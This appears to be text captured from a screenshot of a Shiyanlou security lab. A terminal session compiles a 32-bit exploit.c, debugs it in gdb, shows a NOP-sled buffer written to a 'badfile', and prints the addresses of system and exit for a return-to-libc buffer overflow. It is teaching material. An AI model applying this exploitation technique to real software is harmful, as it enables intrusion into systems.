 root@b278674a9e10: /tmp
shiyanlou@b278674a9e10:/tmp$ gcc -m32 -g -o exploit exploit.c
编译
shiyanlou@b278674a9e10:/tmp$ gdb -q ./exploit
gdb调试
Reading symbols from ./exploit...done.
(gdb) list
1 /* exploit.c */
2 #include <stdlib.h>
3 #include <stdio.h>
4 #include <string.h>
5 int main(int argc, char **argv)
6 {
7 char buf[40];
8 FILE *badfile;
9 badfile = fopen(".//badfile", "w");
10
(gdb) b 10
在第10行设置断点
Breakpoint 1 at 0x8048521: file exploit.c, line 10.
(gdb) run
运行至断点处
Starting program: /tmp/exploit
Breakpoint 1, main (argc=1, argv=0xffffd454) at exploit.c:11
11 strcpy(buf, "\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x9
0\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90");// nop 24 times
(gdb) p system
system的地址
$1 = {<text variable, no debug info>} 0xf7e5dcd0 <system>
(gdb) p exit
$2 = {<text variable, no debug info>} 0xf7e50ec0 <exit>
exit的地址
(gdb)
实验楼
shiyanlou.com